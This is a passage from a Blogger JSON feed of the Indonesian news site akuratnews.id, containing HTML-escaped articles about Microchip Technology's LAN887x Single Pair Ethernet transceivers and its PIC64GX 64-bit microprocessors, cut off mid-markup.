auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s1000\/Microchip%20Technology-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’\" border=\"0\" data-original-height=\"556\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s16000\/Microchip%20Technology-akuratnews.id.jpg\" title=\"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi Produk SPE Microchip\/Dok. Microchip\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID,\u003Cspan style=\"color: #990000;\"\u003E JAKARTA\u003C\/span\u003E\u003C\/b\u003E -\u0026nbsp;Secara luas, pasar otomotif dan industri menggunakan solusi Single Pair Ethernet (SPE) untuk konektivitas jaringan karena manfaat tingkat sistemnya yang mengurangi biaya, bobot, dan kompleksitas kabel. SPE, yang kinerja dan keandalannya terbukti dalam aplikasi otomotif, kini juga digunakan pada segmen lain seperti avionik, robotika, dan otomasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk mendukung fleksibilitas dan interoperabilitas yang luar biasa ini, Microchip Technology (Nasdaq: MCHP) mengumumkan telah memperluas solusi SPE-nya dengan rangkaian transceiver Ethernet PHY LAN887x yang mendukung 100 Mbps hingga 1000 Mbps menggunakan kecepatan jaringan 1000BASE-T1 dan panjang kabel hingga 40 m untuk jangkauan yang lebih luas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk interoperabilitas lintas industri, PHY LAN887x Microchip dirancang agar sepenuhnya sesuai dengan IEEE® 802.3bp untuk spesifikasi 1000BASE-T1 dan IEEE 802bw-2015 untuk spesifikasi 100BASE-T1. Microchip telah bekerja sama dengan University of New Hampshire InterOperability Laboratory (UNH-IOL) untuk membuat platform pengujian pengembangan untuk kesesuaian 1000BASE-T1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk berbagai aplikasi otomotif dan industri yang beroperasi pada lingkungan yang keras dan harus mampu menahan suhu ekstrem, perangkat ini juga dirancang untuk memenuhi standar keselamatan fungsional ISO 26262 dengan klasifikasi ASIL B.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerangkat ini menyediakan diagnostik lanjutan termasuk deteksi kesalahan kabel, indikator kualitas sinyal, link down and errors, uji mandiri internal, serta pemantauan suhu dan tegangan untuk peningkatan keandalan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuna memberikan fleksibilitas dengan beragam persyaratan konektivitas pada seluruh aplikasi akhir, PHY LAN887x mendukung operasi Tipe A dengan panjang kabel hingga 15 m dan operasi Tipe B untuk mendukung penambahan panjang kabel hingga 40 m, di mana kedua jenis operasi tersebut mencakup empat konektor inline.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELAN887x adalah solusi berdaya rendah dengan teknologi EtherGREEN™ untuk meningkatkan efisiensi energi. Fitur OPEN Alliance TC10 Sleep and Wakeup memungkinkan penghematan daya tambahan dengan konsumsi daya siaga maksimum sebesar 16 µA, yang dapat memperpanjang waktu pengoperasian dalam aplikasi baterai. Regulator linier terintegrasi opsional dapat mengoptimalkan biaya BOM dengan mengurangi jumlah komponen dalam desain.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Solusi komprehensif kami, yang mencakup transceiver PHY, perangkat jembatan, switch, dan papan pengembangan, memudahkan para desainer untuk menerapkan teknologi Single Pair Ethernet ke dalam desainnya,\" ujar Charles Forni, wakil presiden unit bisnis USB dan jaringan Microchip, dalam keterangannya. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Fitur tidur berdaya rendah, jangkauan kabel yang luas, dan dukungan keselamatan fungsional menjadikan perangkat LAN887x kami solusi yang komplit dan tangguh dalam mendukung kebutuhan jaringan pelanggan kami yang terus berkembang,\"\u0026nbsp;lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPHY LAN887x kompatibel dengan portofolio mikrokontroler (MCU), mikroprosesor (MPU), perangkat System-on-Chip (SoC), dan switch Ethernet Microchip yang luas. Microchip menawarkan berbagai solusi SPE yang terus bertambah, termasuk PHY, kontroler, dan switch dalam mendukung kecepatan transmisi data mulai dari 10 Mbps hingga 1000 Mbps.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERangkaian transceiver PHY LAN887x didukung oleh platform evaluasi hardware yang komprehensif; kit konverter media Tipe A dan Tipe B, SFP (SGMII), papan plug-in USB dan PCIe® dan software driver Linux®.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELAN8870, LAN8871, dan LAN8872 kini tersedia dalam jumlah produksi. Untuk informasi lebih lanjut dan pembelian, hubungi perwakilan penjualan Microchip, distributor global resmi, atau kunjungi situs web Layanan Pembelian dan Klien Microchip, www.microchipdirect.com.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3717751851490747337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3717751851490747337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/08\/microchip-tawarkan-perluasan-jangkauan.html","title":"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’ "}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s72-c\/Microchip%20Technology-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5770113023604557145"},"published":{"$t":"2024-07-11T20:48:00.002+07:00"},"updated":{"$t":"2024-07-11T20:48:06.946+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s1000\/Microchip%20Technology-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s16000\/Microchip%20Technology-akuratnews.id.jpg\" title=\"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi Mikroprosesor Multi Core 64 Bit\/Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EAKURATNEWS.ID, \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E -\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;Aplikasi komputasi intensif\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;seperti\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Esmart embedded vision\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;dan Machine Learning (ML) kini telah mendorong batas persyaratan pemrosesan tertanam, menuntut lebih banyak penghematan daya, keamanan tingkat\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ehardware\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E, dan keandalan yang tinggi di\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eedge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EDengan diluncurkannya portofolio PIC64, Microchip Technology\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E(Nasdaq: MCHP)\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ememperluas jangkauan komputasinya guna memenuhi meningkatnya permintaan desain tertanam saat ini. Berhubung Microchip menjadi penyedia tunggal solusi vendor untuk MPU, rangkaian PIC64 ini akan dirancang untuk mendukung berbagai macam pasar yang memerlukan pemrosesan kelas\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dan aplikasi.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.microchip.com\/en-us\/products\/microprocessors\/64-bit-mpus\/pic64gx?utm_source=pressrelease\u0026amp;utm_medium=pressrelease\u0026amp;utm_campaign=gx\u0026amp;utm_bu=fpga\"\u003E\u003Cspan class=\"15\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003EMPU PIC64GX\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, lini produk baru pertama yang akan dirilis, memungkinkan desain terdepan cerdas untuk segmen industri, otomotif, komunikasi, IoT, kedirgantaraan, dan pertahanan.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E“Microchip merupakan pemimpin solusi tertanam 8, 16 dan 32-bit, dan dengan berkembangnya pasar saat ini, lini produk kami juga harus mengikutinya. Penambahan portofolio MPU 64-bit ini akan memungkinkan kami untuk menawarkan solusi pemrosesan komputasi dari tingkat rendah, menengah, hingga tinggi,” ujar Ganesh Moorthy, CEO dan Presiden Microchip Technology. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E“MPU PIC64GX adalah portofolio pertama dari beberapa MPU 64-bit yang dirancang untuk mendukung\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dan memenuhi berbagai macam kebutuhan kinerja pada semua segmen pasar\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;lanjutnya.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EUmumnya,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;memerlukan solusi komputasi heterogen 64-bit dengan pemrosesan asimetris untuk menjalankan Linux®, sistem operasi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, dan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ebare metal\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dalam satu cluster prosesor dengan kemampuan booting yang aman. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: 